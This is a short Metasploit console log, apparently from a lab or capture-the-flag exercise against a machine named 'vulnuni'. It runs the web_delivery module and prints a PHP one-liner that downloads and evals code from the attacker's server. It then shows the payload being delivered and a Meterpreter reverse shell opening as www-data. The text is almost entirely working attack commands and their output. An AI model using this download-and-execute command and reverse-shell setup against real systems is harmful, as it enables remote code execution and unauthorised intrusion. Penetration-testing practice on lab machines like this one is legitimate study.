 msf5 exploit(multi/script/web_delivery) > set srcport 4455
srcport => 4455
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Using URL: http://0.0.0.0:8080/NROioD1wcY
[*] Local IP: http://192.168.1.107:8080/NROioD1wcY
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.107:8080/NROioD1wcY'));"
msf5 exploit(multi/script/web_delivery) > [*] 192.168.1.105    web_delivery - Delivering Payload (1114)
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.105:48015) at 2020-04-30 06:45:37 -040
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter php/linux  www-data (33) @ vulnuni  192.168.1.107:4444 -> 192.168.1.105:48015 (1